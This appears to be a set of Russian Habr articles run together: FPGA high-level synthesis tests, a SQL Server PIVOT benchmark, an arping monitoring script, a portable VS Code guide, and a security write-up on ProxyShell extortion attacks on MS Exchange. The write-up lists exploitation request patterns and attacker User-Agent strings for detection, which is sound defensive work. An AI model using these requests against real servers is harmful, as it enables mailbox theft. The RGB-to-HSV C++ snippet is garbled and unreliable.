Какие выводы можно сделать после рассмотрения этого примера?
Главный недостаток HDL coder — использовать MATLAB код в чистом виде вряд ли получится.
Отсутствует поддержка матриц как входов функции, разводка кода в MATLAB стиле посредственная.
Главная опасность в отсутствии регистров в сгенерированном без дополнительных настроек коде. Без этих регистров, даже получив формально работающий HDL код без синтаксических ошибок, использование такого кода в современных реалиях и разработках нежелательно.
Желательно сразу писать код, заточенный под конвертацию в HDL. В таком случае можно получать вполне приемлемые по скорости и ресурсоемкости результаты.
Если вы MATLAB разработчик, не спешите нажимать кнопку Run и собирать ваш код под FPGA, помните, что ваш код будет синтезирован в реальную схему. =)
#### HLS Compiler от Intel
Для того-же функционала я написал следующий код на С/С++
```
component unsigned int conv(unsigned char *data, unsigned char *kernel)
{
unsigned int mult_res[16];
unsigned int summl;
summl = 0;
for (int i = 0; i < 16; i++)
{
mult_res[i] = data[i] * kernel[i];
summl = summl+mult_res[i];
}
return summl/16;
}
```
Первое, что бросается в глаза, это количество использованных ресурсов.

*Рисунок 17*
Из таблицы видно, что использован всего 1 DSP блок, значит что-то пошло не так, и умножения не выполняются параллельно. Также удивляет количество использованных регистров, и задействована даже память, но это оставим на совести HLS compiler.
Хочется отметить, что HLS compiler развел неоптимальную, использующую огромное количество лишних ресурсов, но все же рабочую схему, которая, по отчетам Quartus, заработает на приемлемой частоте, и такого провала как у HDL coder не будет.

*Рисунок 18*
Попробуем улучшить ситуацию. Что для этого нужно? Правильно, закрыть глаза на наследование и залезть в код, но пока что совсем немного.
HLS есть специальные директивы для оптимизации кода под FPGA. Вставляем директиву unroll, которая должна развернуть наш цикл в параллель:
```
#pragma unroll
for (int i = 0; i < 16; i++)
{
mult_res[i] = data[i] * kernel[i];
}
```
Посмотрим как на это отреагировал Quartus

*Рисунок 19*
Первым делом обращаем внимание на количество DSP блоков — их 16, а значит умножения выполняются параллельно.
Ура! unroll работает! Но с тем, как сильно выросла утилизация других ресурсов, уже тяжело мириться. Схема стала абсолютно нечитаемой.
[](https://habrastorage.org/webt/j6/gg/s9/j6ggs99lxrl4xzicpvwlursftou.png)
*Рисунок 20*
Я полагаю, это произошло из-за того, что никто не указал компилятору на то, что нам вполне подходят вычисления в числах с фиксированной точкой, и он честно на логике и регистрах реализовал всю математику с плавающей точкой. Нужно объяснить компилятору что от него требуется, и для этого мы снова погружаемся в код.
Для целей использования fixed-point реализованы шаблонные классы.

*Рисунок 21*
Если говорить своими словами, мы можем использовать переменные, разрядность которых задаем вручную с точностью до бита. Для тех, кто пишет на HDL, к этому не привыкать, но программисты С/С++, наверное, схватятся за голову. Разрядности, как в MATLAB, в данном случае никто не подскажет, и считать количество бит должен сам разработчик.
Посмотрим как это выглядит на практике.
Редактируем код следующим образом:
```
component ac_fixed<16,16,false> conv(ac_fixed<8,8,false> *data, ac_fixed<8,8,false> *kernel)
{
ac_fixed<16,16,false>mult_res[16];
ac_fixed<32,32,false>summl;
#pragma unroll
for (int i = 0; i < 16; i++)
{
mult_res[i] = data[i] * kernel[i];
}
for (int i = 0; i < 16; i++)
{
summl = summl+mult_res[i];
}
return summl/16;
}
```
И вместо жутких макарон из рисунка 20 получаем вот такую красоту:
[](https://habrastorage.org/webt/xb/x-/_g/xbx-_gtrul8r2kemh4khkuo1p3i.png)
*Рисунок 22*
К сожалению, нечто странное продолжает происходить с использованными ресурсами.

*Рисунок 23*
Но при подробном рассмотрении отчетов видно, что непосредственно интересующий нас модуль выглядит более чем адекватно:
[](https://habrastorage.org/webt/rz/ga/r1/rzgar19h1judsrwlqgckwo7aayo.png)
*Рисунок 24*
Огромное потребление регистров и блочной памяти связано с большим количеством периферийных модулей. Глубокий смысл их существования мне пока до конца не понятен, и с этим нужно будет разобраться, но проблема решаема. В крайнем случае можно аккуратно вырезать из общей структуры проекта один интересующий нас модуль, что избавит нас от периферийных модулей, пожирающих ресурсы.
### Тест третий. “Переход из цветового пространства RGB в цветовое пространство HSV”
Начиная писать эту статью, я не ожидал, что она окажется такой объемной. Но я не могу отказаться от третьего, и последнего в рамках данной статьи, примера.
Во-первых, это реальный пример из моей практики, и именно из-за него я начал смотреть в сторону высокоуровневых средств разработки.
Во-вторых, из первых двух примеров мы могли бы сделать предположение, что чем сложнее дизайн, тем хуже высокоуровневые средства справляются с задачей.
Я же хочу продемонстрировать, что это суждение ошибочно, и на самом деле чем сложнее задача, тем больше проявляются достоинства высокоуровневых средств разработки.
В прошлом году в работе над одним из проектов меня не устраивала приобретенная на Aliexpress камера, а именно — цвета были недостаточно насыщенными. Один из популярных способов варьировать насыщенность цветов — это перейти из цветового пространства RGB в пространство HSV, где один из параметров и есть насыщенность. Помню, как я открыл формулу перехода и глубоко вздохнул… Реализация подобных вычислений в FPGA не является чем-то экстраординарным, но на написание кода потратить время, конечно придется. Итак, формула перехода из RGB в HSV выглядит следующим образом:

*Рисунок 25*
Реализация такого алгоритма в FPGA займет не дни, но часы, причем все это нужно делать очень аккуратно ввиду специфики HDL, а реализация на C++ или в MATLAB займет, я думаю, минуты.
На C++ можно написать код прямо в лоб и все равно получить рабочий результат.
Я написал следующий вариант на С++
```
struct color_space{
unsigned char rh;
unsigned char gs;
unsigned char bv;
};
component color_space rgb2hsv(color_space rgb_0)
{
color_space hsv;
float h,s,v,r,g,b;
float max_col, min_col;
r = static_cast(rgb\_0.rh)/255;
g = static\_cast(rgb\_0.gs)/255;
b = static\_cast(rgb\_0.bv)/255;
max\_col = std::max(std::max(r,g),b);
min\_col = std::min(std::min(r,g),b);
//расчет H
if (max\_col == min\_col)
h = 0;
else if (max\_col==r && g>=b)
h = 60\*((g-b)/(max\_col-min\_col));
else if (max\_col==r && g(h);
hsv.gs = static\_cast(s);
hsv.bv = static\_cast(v);
return hsv;
}
```
И Quartus успешно имплементировал полученный результат, что видно из таблицы использованных ресурсов.

*Рисунок 26*
Частота очень неплохая

*Рисунок 27*
С HDL coder все немного сложнее.
Чтобы не раздувать статью, я не буду приводить m-скрипт для этой задачи, он не должен вызывать сложности. Написанный в лоб m-скрипт вряд ли можно успешно использовать, но если отредактировать код и правильно указать места для конвейеризации, получим рабочий результат. Это, конечно, займет несколько десятков минут, но не часы.
В C++ тоже желательно расставить директивы и перевести вычисления в фиксированную точку, что также займет не очень много времени.
А значит, используя высокоуровневые средства разработки, мы экономим время, и чем сложнее алгоритм, тем больше времени экономится — так будет продолжаться, пока мы не упремся в ограничения объема ресурсов FPGA или жесткие ограничения по скорости вычислений, где придется браться за HDL.
Заключение
----------
Что можно сказать в заключении.
Очевидно, золотой молоток еще не изобретен, но есть дополнительные инструменты, которые вполне можно использовать при разработке.
Главным достоинством высокоуровневых средств, по моему мнению, является скорость разработки. Получить достаточное качество за сроки, порой на порядок меньшие, чем при разработке с использованием HDL, это реальность.
К таким достоинствам, как использование для FPGA наследованного кода и подключение к разработке для FPGA программистов без предварительной подготовки я отношусь настороженно. Для получения удовлетворительных результатов придется отказаться от многих привычных приемов программирования.
Еще раз хочу отметить, что данная статья — это лишь поверхностный взгляд на высокоуровневые средства разработки для FPGA.
В HLS compiler есть большие возможности для оптимизаций: прагмы, специальные библиотеки с оптимизированными функциями, описания интерфейсов, в интернете много статей про “best practices” и т.д. Фишка MATLAB, которая не была рассмотрена, это возможность прямо из GUI сгенерировать, например, фильтр, не написав ни одной строчки кода, просто указав желаемые характеристики, что еще ускоряет время разработки.
Кто победил в сегодняшнем исследовании? Мое мнение — это Intel HLS compiler. Он генерирует рабочий дизайн даже из не оптимизированного кода. HDL coder без вдумчивого анализа и переработки кода я бы использовать побоялся. Также хочу отметить, что HDL coder достаточно старый инструмент, но как мне известно, он так и не приобрел широкого признания. А вот HLS, хоть и молод, но видно, что производители FPGA делают на него большую ставку, думаю мы увидим его дальнейшее развитие и рост популярности.
Представители фирмы Xilinx уверяют, что развитие и внедрение высокоуровневых средств — это единственная возможность в будущем вести разработку для все бОльших и бОльших чипов FPGA. Традиционные средства просто не будут справляться с этим, и вероятно, Verilog/VHDL уготована судьба ассемблера, но это в будущем. А сейчас у нас в руках есть инструменты разработки (со своими плюсами и минусами), выбирать которые мы должны исходя из задачи.
Буду ли я использовать высокоуровневые средства разработки в своей работе? Скорее да, сейчас их развитие идет семимильными шагами, поэтому надо как минимум не отставать, но объективных причин немедленно бросать HDL я не вижу.
В конце еще раз хочу отметить, что на данном этапе развития высокоуровневых средств проектирования пользователю ни на минуту нельзя забывать, что он пишет не исполняемую в процессоре программу, а создает схему с реальными проводами, триггерами и логическими элементами.
|
https://habr.com/ru/post/455668/
| null |
ru
| null |
# PIVOT
В современных информационных системах, процесс принятие решения, зачастую, строится на основании консолидированной информации. На практике же, при разработке бизнес-логики, оперирующей подобной информацией, очень часто приходится преобразовать строки в столбцы.
В синтаксисе *T-SQL* для выполнения подобного преобразования предусмотрена отдельная конструкция *PIVOT*. Стоит заметить, что в *SQL Server 2000* поддержки конструкции *PIVOT* еще не было, поэтому аналогичные задачи решались через множественные CASE WHEN.
Собственно, почему я упомянул о *CASE WHEN*, если есть *PIVOT*? Ведь, по определению, *PIVOT* более элегантная конструкция и, соответственно, должна быть более эффективной.
Проверим это на практике…
Создадим таблицу, которая будет содержать информацию о выходах сотрудников на рабочие места.
```
IF OBJECT_ID('dbo.WorkOut', 'U') IS NOT NULL
DROP TABLE dbo.WorkOut
GO
CREATE TABLE dbo.WorkOut
(
DateOut DATETIME NOT NULL,
EmployeeID INT NOT NULL,
CONSTRAINT PK_WorkOut PRIMARY KEY CLUSTERED (DateOut, EmployeeID)
)
GO
```
И заполним ее тестовыми данными:
```
INSERT INTO dbo.WorkOut (EmployeeID, DateOut)
SELECT TOP 1500000 ao.[object_id], ao1.modify_date
FROM sys.all_objects ao
CROSS JOIN sys.all_objects ao1
```
Далее напишем *PIVOT* запрос, который будет возвращать количество выходов по каждому сотруднику в разрезе дней:
```
SELECT *
FROM (
SELECT
EmployeeID
, [WeekDay] = DATENAME(WEEKDAY, DateOut)
FROM dbo.WorkOut
) t
PIVOT (
COUNT([WeekDay])
FOR [WeekDay] IN (
Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday
)
) p
```
При выполнении запроса мы получим следующий план и время выполнения:

*SQL Server Execution Times:
CPU time = 5662 ms, elapsed time = 8075 ms.*
На плане можно увидеть операторы *Sort* и *Hash Match*. Их эффективная работа очень сильно зависит от размера входящих данных и доступного объема физической памяти, чтобы эти самые данные обработать.
При невозможности выделить требуемый объем памяти, обработка результатов будет происходить в базе *tempdb* (восклицательный знак) — это может приводить к ощутимой нагрузке на дисковую подсистему и увеличению времени выполнения запроса:

*SQL Server Execution Times:
CPU time = 6193 ms, elapsed time = 9571 ms.*
Посмотрим как ведет себя аналогичная по функциональности конструкция из *CASE WHEN* условий:
```
SELECT
EmployeeID
, Monday = COUNT(CASE WHEN [WeekDay] = 'Monday' THEN 1 END)
, Tuesday = COUNT(CASE WHEN [WeekDay] = 'Tuesday' THEN 1 END)
, Wednesday = COUNT(CASE WHEN [WeekDay] = 'Wednesday' THEN 1 END)
, Thursday = COUNT(CASE WHEN [WeekDay] = 'Thursday' THEN 1 END)
, Friday = COUNT(CASE WHEN [WeekDay] = 'Friday' THEN 1 END)
, Saturday = COUNT(CASE WHEN [WeekDay] = 'Saturday' THEN 1 END)
, Sunday = COUNT(CASE WHEN [WeekDay] = 'Sunday' THEN 1 END)
FROM (
SELECT
EmployeeID
, [WeekDay] = DATENAME(WEEKDAY, DateOut)
FROM dbo.WorkOut
) t
GROUP BY EmployeeID
```
При выполнении мы получим более простой план. При этом время выполнения будет не слишком отличатся от *PIVOT* (разумеется в рамках погрешности):

*SQL Server Execution Times:
CPU time = 5201 ms, elapsed time = 8400 ms.*
В условиях нехватки памяти мы получим следующие результаты:

*SQL Server Execution Times:
CPU time = 6006 ms, elapsed time = 13883 ms.*
Из полученных данных можно сделать небольшое наблюдение — при агрегации данных по одному столбцу явное преимущество за конструкцией *PIVOT*. Даже в ситуации, когда наблюдается нехватка памяти на обработку результатов.
Теперь посмотрим как себя ведут данные примеры при увеличении чиста столбцов по которым идет агрегация.
1. Группировка в разрезе: сотрудник + год:
```
SELECT
EmployeeID
, [Year]
, Monday = COUNT(CASE WHEN [WeekDay] = 'Monday' THEN 1 END)
, ...
, Sunday = COUNT(CASE WHEN [WeekDay] = 'Sunday' THEN 1 END)
FROM (
SELECT
EmployeeID
, [Year] = YEAR(DateOut)
, [WeekDay] = DATENAME(WEEKDAY, DateOut)
FROM dbo.WorkOut
) t
GROUP BY EmployeeID, [Year]
```

*SQL Server Execution Times:
CPU time = 5569 ms, elapsed time = 9200 ms.*
```
SELECT *
FROM (
SELECT
EmployeeID
, [Year] = YEAR(DateOut)
, [WeekDay] = DATENAME(WEEKDAY, DateOut)
FROM dbo.WorkOut
) t
PIVOT (
COUNT([WeekDay])
FOR [WeekDay] IN (
Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday
)
) p
```

*SQL Server Execution Times:
CPU time = 5454 ms, elapsed time = 8878 ms.*
Если сравнить планы, то можно заметить, что операция *Hash Match* более затратна при использовании *PIVOT*, но время выполнения говорит об обратном.
2. Группировка в разрезе: сотрудник + год + месяц
```
SELECT
EmployeeID
, [Year]
, [Month]
, Monday = COUNT(CASE WHEN [WeekDay] = 'Monday' THEN 1 END)
, ...
, Sunday = COUNT(CASE WHEN [WeekDay] = 'Sunday' THEN 1 END)
FROM (
SELECT
EmployeeID
, [Year] = YEAR(DateOut)
, [Month] = MONTH(DateOut)
, [WeekDay] = DATENAME(WEEKDAY, DateOut)
FROM dbo.WorkOut
) t
GROUP BY EmployeeID, [Year], [Month]
```

*SQL Server Execution Times:
CPU time = 6365 ms, elapsed time = 9979 ms.*
```
SELECT *
FROM (
SELECT
EmployeeID
, [Year] = YEAR(DateOut)
, [Month] = MONTH(DateOut)
, [WeekDay] = DATENAME(WEEKDAY, DateOut)
FROM dbo.WorkOut
) t
PIVOT (
COUNT([WeekDay])
FOR [WeekDay] IN (
Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday
)
) p
```

*SQL Server Execution Times:
CPU time = 6193 ms, elapsed time = 9861 ms.*
Собственно говоря, ситуация повторяется — *SQL Server* оценивает *PIVOT* конструкцию как более затратную.
Но время выполнения опять все ставит на свои места.
Из этого можно сделать небольшие выводы: в преобладающем большинстве ситуаций с помощью конструкции *PIVOT* можно быстрее выполнить преобразования столбцов в строки.
Небольшое замечание при этом следующее: с увеличением числа столбцов, по которым идет агрегация, разница во времени выполнения между PIVOT и CASE WHEN будет сокращаться и в определенный момент будет в рамках погрешности измерений.
Все эксперименты проводились на *SQL Server 2012 SP1 (11.00.3128)*.
|
https://habr.com/ru/post/206630/
| null |
ru
| null |
# Микроаудит за 10 тысяч долларов: новая волна атак на MS Exchange в РФ
С августа 2022 года мы фиксируем волну атак на десятки российских компаний малого и среднего бизнеса. Злоумышленники пишут жертвам с предложением заплатить деньги за «аудит безопасности», а в противном случае грозят опубликовать конфиденциальные данные. Метод проникновения во всех случаях — SSRF-уязвимость из цепочки ProxyShell. Рассказываем об общем механизме атак и рекомендуем базовые меры защиты от угрозы.
Как проходит атака
------------------
### Письмо от «аудиторов»
Компании-жертвы узнают о взломе из электронного письма от злоумышленников. Получателей выбирают, субъективно оценивая, кому информация о взломе может быть интересна в первую очередь. Ими оказываются специалисты по кибербезопасности и их руководители, IT-специалисты или иные лица, так или иначе связанные с обеспечением безопасности в компании.
В письме злоумышленники сообщают, что получили доступ к электронной почте и некоторым внутренним ресурсам компании-жертвы, а также выгрузили гигабайты конфиденциальной информации: внутреннюю переписку, корреспонденцию с клиентами и партнерами, бухгалтерские документы, данные для доступа к внутренним ресурсам. В доказательство они прикрепляют к письму соответствующие скриншоты.
Чтобы эта информация не стала публичной, злоумышленники предлагают оплатить их «услуги по аудиту безопасности» и даже обещают прислать отчет с рекомендациями по устранению уязвимостей. Сумма выкупа может разниться; расследуя инциденты, мы встречали требования перечислить 9–10 тыс. долларов.
На отказ «аудиторы» угрожают реагировать поэтапно. Сначала рассылкой о взломе компании-жертвы всем ее сотрудникам, а также клиентам и партнерам. Затем, если жертву не убедит первый этап, обещают опубликовать выгруженные данные в открытый доступ.
Расследования инцидентов показывают, что злоумышленники не блефуют. В одном из случаев мошенники действительно рассылали информацию об атаке всем сотрудникам компании и предлагали предоставить любую конфиденциальную информацию (расчетные листки руководства и проч.). Схожее предложение получали в нескольких случаях клиенты и партнеры компаний-жертв. Примечательно, что в таких рассылках адресаты указывались в открытую, без скрытой копии.
Поначалу злоумышленники писали с почтовых ящиков своих предыдущих жертв. При этом в первом же сообщении мошенники поясняли, что не имеют отношения к компании, от имени которой выступают. С ноября они перешли на сервис анонимной электронной почты Proton Mail: большая часть писем приходит с адреса `[email protected]`.
### Взлом почтового сервера
Во всех известных нам атаках злоумышленники эксплуатируют одну и ту же уязвимость в почтовых серверах Microsoft Exchange.
Анализы журналов доступа к MS Exchange показывают, что атакующие используют скрипт [с открытым исходным](https://github.com/Jumbo-WJB/Exchange_SSRF?roistat_visit=498897) кодом `exchange_ssrf_attacks.py`. Он эксплуатирует известную SSRF-уязвимость MS Exchange с идентификатором [CVE-2021-34473](https://nvd.nist.gov/vuln/detail/CVE-2021-34473?roistat_visit=498897), которая входит в цепочку уязвимостей [ProxyShell](https://peterjson.medium.com/reproducing-the-proxyshell-pwn2own-exploit-49743a4ea9a1?roistat_visit=498897). С помощью этого инструмента злоумышленники получают список почтовых ящиков пользователей, список контактов, а также выгружают письма вместе с их вложениями.
Взломав почтовый сервер и получив содержимое ящиков, атакующие изучают переписки, в которых находят учетные данные от внутренних ресурсов компаний-жертв, в том числе от корпоративной частной виртуальной сети (VPN), системы трекинга задач Jira, внутренней wiki-платформы Confluence и проч.
Чтобы оставаться анонимными, злоумышленники используют публичные VPN-сервисы. К примеру, все обнаруженные в наших расследованиях IP-адреса, связанные с активностью мошенников, принадлежат сервису [Mullvad](https://mullvad.net/?roistat_visit=498897).
Как защититься от угрозы
------------------------
Все уязвимые серверы MS Exchange перед злоумышленниками равны: под наблюдаемую нами волну атак попали десятки малых и средних по масштабам компаний из самых разных отраслей.
Если ваша организация использует MS Exchange и не имеет строгой политики обновления ПО, то у нее есть риск стать жертвой описываемой нами группировки. Несмотря на то что Microsoft [выпустила](https://techcommunity.microsoft.com/t5/exchange-team-blog/released-july-2021-exchange-server-security-updates/ba-p/2523421?roistat_visit=498897) патч для ProxyShell еще в июле 2021 года, практика показывает, что многие компании не успели обновить свои почтовые серверы.
Если вдобавок к тому, что вы используете MS Exchange, вам пришло письмо с требованием заплатить за непрошеный «аудит безопасности», особенно с адреса `[email protected]`, то, вероятнее всего, вам уже пора реагировать на инцидент. Но пока не спешите перечислять 10 тыс. долларов.
Ниже мы дадим базовые рекомендации по защите от угрозы в обоих случаях.
Если вы получили письмо
-----------------------
### Поводы для подозрения
С высокой долей вероятности вы попали под волну атак при следующих условиях:
1. Вы получили письмо с требованием оплатить аудит безопасности инфраструктуры, который не заказывали (особое внимание обратите на письма с адреса `[email protected]`).
2. В вашей компании используются серверы Microsoft Exchange, которые не обновлялись с мая 2021 года.
3. Эти серверы доступны напрямую из интернета.
### Первые меры
Если у вас есть перечисленные выше поводы для подозрения, необходимо в срочном порядке:
1. Ограничить доступ к вашему серверу Microsoft Exchange из интернета.
2. Установить на этот сервер последние обновления безопасности.
**Помните: ни в коем случае не платите отправителям письма!** Не следует надеяться на то, что злоумышленники предоставят вам обещанный отчет об «аудите»: они не проводили таких работ, а просто проэксплуатировали конкретную уязвимость в конкретном сервисе. Стоит также иметь в виду, что выплата не гарантирует защиту вашей конфиденциальной информации от публикации в общем доступе: полагаться на честность мошенников оснований нет.
Выполнив первичные меры безопасности, вы можете перейти к экспресс-анализу сервера MS Exchange, чтобы подтвердить или опровергнуть подозрение на инцидент.
### Экспресс-анализ сервера MS Exchange
Чтобы убедиться в том, что на вашем сервере MS Exchange проэксплуатировали цепочку уязвимостей ProxyShell, нужно будет проверить два журнала:
* журнал событий Internet Information Services (IIS);
* журнал Exchange Web Services (EWS).
Если проверка покажет успешные попытки эксплуатации, мы рекомендуем провести полноценное расследование инцидента. Оно позволит вам понять, что злоумышленники сделали в инфраструктуре и какие ресурсы, помимо MS Exchange, они могли скомпрометировать. Расследование киберинцидента входит в нашу услугу [«Управление киберинцидентами»](https://bi.zone/catalog/services/forensics-and-investigation/).
Ниже мы расскажем, на какие артефакты в каждом журнале стоит обратить внимание при экспресс-анализе.
#### Журналы событий IIS
Журналы событий Internet Information Services хранят события доступа к веб-серверу.
Журналы можно найти на сервере MS Exchange в директории `C:\inetpub\logs\LogFiles`.
Используемый нашими злоумышленниками скрипт `exchange_ssrf_attacks.py` оставляет в журналах IIS два специфических артефакта, которые могут указать нам на успешную эксплуатацию ProxyShell:
1. POST-запросы следующего вида:
`POST /autodiscover/[email protected]/ews/exchange.asmx`
2. Поле User-Agent в запросе со следующим значением:
`Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36.`
При анализе POST-запросов важно убедиться, что они имеют код ответа 200, указывающий на успех эксплуатации. В иных случаях мы имеем только неудачные попытки, которые любой сервер MS Exchange, доступный из интернета, может рутинно фиксировать по несколько раз в сутки, — такие запросы внимания не достойны.
Примеры записей из журнала событий IIS, в которых зафиксированы оба артефакта, приведены на рис. 1.
")Рис. 1. Фрагмент журнала IIS с артефактами успешной эксплуатации ProxyShell (красным выделен код ответа 200)#### Журналы EWS
Exchange Web Services — API для предоставления различным приложениям доступа к компонентам почтовых ящиков. Журналы этой службы содержат информацию о клиентском взаимодействии с ней.
Журналы можно найти в директории `C:\Program Files\Microsoft\Exchange Server\\Logging\Ews`, где — версия Microsoft Exchange.
Среди прочего в этих журналах фиксируются IP-адреса источников запроса, тип операции, электронный адрес, для которого выполняется операция, и User-Agent клиента.
Как мы указали выше, один из артефактов скрипта `exchange_ssrf_attacks.py` — специфическое значение User-Agent:
`Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36.`
По нему в журналах EWS вы сможете отыскать операции, которые мошенники выполняли с помощью своего инструмента.
Среди операций стоит обратить внимание на те, которые выполняются при выгрузке электронных писем:
* `FindItem` — получение элементов, находящихся в почтовом ящике пользователя;
* `GetItem` — получение информации о сообщениях в электронной почте;
* `GetAttachment` — извлечение вложений из писем.
Проанализировав перечисленные выше операции в журналах EWS, вы сможете получить перечень электронных адресов, для которых злоумышленник выгружал письма вместе с вложениями.
Фрагмент журнала EWS с нужными операциями приведен на рис. 2.
")Рис. 2. Фрагмент журнала EWS с процессом выгрузки электронной почты (красным выделены релевантные типы операций)### Если вы не получили письмо
Если вам не написали «аудиторы», но при этом ваша компания использует сервер Microsoft Exchange, доступный из интернета, расслабляться не стоит.
MS Exchange — популярный в корпоративном сегменте продукт, поэтому на него все больше обращают внимание исследователи кибербезопасности, активно открывая в нем новые уязвимости. Злоумышленники, в свою очередь, берут эти находки на вооружение, отчего неаккуратное использование Microsoft Exchange неизбежно оборачивается опасностью для инфраструктуры.
Чтобы свести риски к минимуму, мы рекомендуем следующие меры:
1. **Регулярно обновляйте Microsoft Exchange.** Эксплуатация уязвимостей MS Exchange часто становится первичным вектором атак на инфраструктуры компаний. Вовремя устанавливать критические обновления сервера важно, чтобы не стать легкой добычей для злоумышленников, в том числе использующих известные уязвимости, такие как [ProxyLogon](https://bi.zone/expertise/blog/hunting-down-ms-exchange-attacks-part-1/) и ProxyShell.
2. **Закройте доступ из интернета к почтовому серверу и другим чувствительным сервисам.** Даже в отсутствие явных уязвимостей злоумышленники могут получить доступ к конфиденциальной информации, хранящейся на той же почте, — например, с помощью атаки перебором. Лучше исключить эту вероятность, организовав доступ к таким сервисам через один из двух промежуточных узлов:
* корпоративный VPN;
* прокси-сервер, требующий от клиентов предъявления TLS-сертификатов и проверяющий эти сертификаты (подключения по HTTP или без сертификатов должны быть в этом случае запрещены).
|
https://habr.com/ru/post/700948/
| null |
ru
| null |
# Мониторинг количества активных хостов в сети
Недавно передо мной встала задача определения количества включенных компьютеров в нескольких подсетях нашей организации. Сеть ужасно запущена: нет ни домена, ни средств удаленной установки, поэтому поставить на все компьютеры агент мониторинга не было возможности. С другой стороны, на многих компьютерах был включен файрвол, из-за чего компьютеры не отвечали на ping-запрос.
Для решения этой задачи я использовал замечательную утилиту **arping**.
[Arping](http://en.wikipedia.org/wiki/Arping) работает на втором уровне модели OSI и не блокируется файрволом, т.к. компьютер должен отвечать на ARP-запросы, чтобы до него доходили IP-пакеты. Минусом arping по сравнению с ping является то, что arping работает в пределах одной локальной сети и не маршрутизируется. Однако это ограничение можно обойти с помощью [проксирования ARP](http://en.wikipedia.org/wiki/Proxy_ARP).
Для начала я написал простенький скрипт на PHP (это единственный язык, который я знаю ☺), использующий arping. Задаются сети и маски, и скрипт в цикле пингует каждый IP-адрес в них:
> php</font
>
> //задаем сети и маски
>
> $subnets = array("192.168.0.0/255.255.255.0", "10.10.8.0/255.255.252.0");
>
>
>
> $up = 0; //количество живых хостов
>
> foreach($subnets as $subnet)
>
> {
>
> list($addr, $mask) = explode('/', $subnet);
>
> //вычисляем начальный и конечный адрес
>
> $start = (ip2long($addr) & ip2long($mask)) + 1;
>
> $end = $start + (~ ip2long($mask)) - 1;
>
> //пробегаем все адреса и арпингуем их
>
> for($ip = $start; $ip <= $end; $ip++)
>
> {
>
> $response = shell\_exec("arping -c 2 " . long2ip($ip));
>
> if(!strstr($response, '0 packets received')) $up++;
>
> }
>
> }
>
> echo $up . "\r\n";
>
> ?>
Но конечно, такой скрипт не годится для постоянного мониторинга. Во-первых, хотелось бы, чтобы он работал постоянно в фоновом режиме. Во-вторых, проверку нужно проводить в несколько потоков — так быстрее.
В итоге я переписал скрипт так:* Настройки и адреса сетей считываются из ini-файла.
* «Папа»-скрипт запускает экземпляр дочернего скрипта для каждой сети и контролирует его работу.
* Дочерний скрипт проверяет все адреса своей сети по кругу и обновляет информацию в Memcached. Помимо количества активных узлов запоминается их mac, dns и netbios имя.
* Из memcached эти данные можно посмотреть на веб-странице или в zabbix.
Можно посмотреть список компьютеров в аскетичном веб-интерфейсе:

Также я добавил график в Zabbix (см. начало поста).
Для этого необходимо дописать в файл zabbix\_agentd.conf строчку для каждой сети:
`UserParameter=network_count.*net\_name*,/usr/local/bin/php /*путь до скрипта*/get_network_stats.php *net\_name*`
На сервере добавить соответствующие item'ы.
И настроить график.
Скрипт get\_network\_stats.php <имя\_сети> выдает количество активных хостов по имени сети. Я думаю, пользователи других систем мониторинга смогут без труда прикрутить к ним этот скрипт.
Исходник приводить не буду, т.к. он большой. [Скачайте](http://ross.vc/misc/net_count.zip) его — readme прилагается.
Я думаю, кому нужна такая штука, может переписать его под свои нужды: например, можно использовать вместо memcached обычный файл.
|
https://habr.com/ru/post/119112/
| null |
ru
| null |
# VS Code portable, делаем настоящую переносную сборку для Windows
Я не так давно начал изучать Python, и решил, что мне необходима портативная сборка. Причин для этого несколько, но статья не об этом. Если вам такое не нужно, дальше можно не читать. Во время поисков решения этой задачи часто сталкивался с вопросами людей по этой теме, но однозначного решения так и не нашел, но ответы некоторых пользователей натолкнули на верное решение. Почему VS Code? Ну, просто у них есть версия “portable”, так она гордо называется на сайте, но скачав ее, возникает вопрос, а как к тебе приделать Python?
Сразу оговорюсь, целью было сделать полноценно переносную версию из связки Python + среда разработки + Git (для изучения). В статье все расписал максимально подробно, так же [на github](https://github.com/mpkkii/VSCode-portable.git) закину файлы со всеми изменениями, и вам останется только создать структуру каталогов как у меня. Если хотите все разложить по своему- читайте-исправляйте, по аналогии думаю не сложно будет сделать под себя.
**Что нам потребуется:**
1. [Winpython](https://winpython.github.io/)
2. [**Cmder full**](https://cmder.net/) – замена командной строке
3. [**VS code portable**](https://code.visualstudio.com/download) - качаем по ссылке .zip нужной разрядности, но для универсальности лучше 32бит
Если вам не нужен Git или Cmder их можно не добавлять, так же можно добавить portable Git отдельно, добавляется по аналогии с Cmder.
Настройка WinPython
-------------------
Извлекаем **Winpython** в любое удобное место. Я ставил версию **Winpython32-3.8.10.0dot**, она последняя поддерживает Windows 7. После извлечения папку назвал ” WPy32-38”, можете обозвать как нравится, но дальше в статье я буду ее называть так.
И так заходим в нашу папку “WPy32-38”, дальше нас интересует папка “t” вот в нее мы и извлекаем Cmder и VS code. Это уже обязательное условие.
После извлечения VS Code настраиваем по инструкции с оф.сайта, так же это сработает и для миграции уже установленного VS Code. Для портативной версии достаточно внутри папки VS Code создать папку ”data” и в ней папку “user-data”.
Должно получится как-то так:
```
|- VSCode-win32-x64-1.25.0-insider
| |- Code.exe (or code executable)
| |- data
| | |- user-data
| | | |- ...
```
Cmder просто извлекаем рядом с VS code. Папку с проектами я разместил рядом с WPy32-38, были разные варианты размещения, для быстрой активации **Venv,** но полноценного варианта так и не нашел, об этом подробнее в конце статьи.
```
|- WPy32-38
| |- projekt
| |- t
| | |- VSCode
